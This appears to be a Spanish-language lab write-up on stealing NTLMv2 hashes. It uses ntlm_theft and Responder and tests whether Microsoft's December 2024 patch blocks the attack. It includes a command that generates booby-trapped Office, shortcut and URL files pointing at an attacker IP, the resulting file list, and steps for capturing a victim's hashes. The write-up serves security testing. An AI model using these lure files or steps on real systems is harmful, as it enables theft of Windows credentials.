NTLMv2 Hashes Steal

Demostrar de manera práctica el funcionamiento del robo de hashes NTLMv2, mediante el uso de archivos modificados. Además, evaluaremos la efectividad del parche de seguridad lanzado por Microsoft en diciembre de 2024 para mitigar esta vulnerabilidad.

Herramientas Utilizadas



- Responder: Permite interceptar y manipular solicitudes de autenticación en redes Windows.

- ntlm_theft: Genera archivos modificados que envían credenciales NTLM al atacante.



Uso básico:

1

python3 ntlm_theft.py -g modern -s 192.168.1.11 -f Important

Archivos Generados

1

2

3

4

5

6

7

8

9

10

❯ ls

Important-(externalcell).xlsx Important-(icon).url

Important-(stylesheet).xml Important.asx

Important.lnk Important.rtf

Important-(frameset).docx Important-(includepicture).docx

Important-(url).url Important.htm

Important.m3u Important.wax

Important-(fulldocx).xml Important-(remotetemplate).docx

Important.application Important.jnlp

Important.pdf









Configuración del Entorno





Compartimos el archivo Excel con la máquina víctima y ejecutamos Responder en la máquina atacante.





Aplicación del Parche

Se aplicó el parche lanzado por Microsoft en diciembre de 2024 para Windows 10.

Al probar nuevamente, la vulnerabilidad persiste al abrir el archivo Excel.

Windows Server 2016



